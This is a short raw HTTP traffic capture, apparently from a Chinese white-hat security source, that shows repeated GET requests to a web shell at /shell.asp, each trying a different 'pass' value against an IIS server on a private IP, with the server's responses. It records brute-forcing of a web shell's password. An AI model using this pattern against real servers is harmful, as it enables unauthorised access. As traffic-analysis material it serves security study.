 GET /shell.asp?pass=621 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; GTB7.0)
Host: 172.16.103.169:9090
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 16
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQAQQQATB=EAPDPKPCNGHLAOIEPMFKELFP; path=/
Date: Wed, 28 Aug 2019 03:33:48 GMT
7F4FFE3A66F63D50GET /shell.asp?pass=78 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; GTB7.0)
Host: 172.16.103.169:9090
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 16
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQAQQQATB=FAPDPKPCJDMNCGCCAFGLFLNH; path=/
Date: Wed, 28 Aug 2019 03:33:48 GMT
白帽hub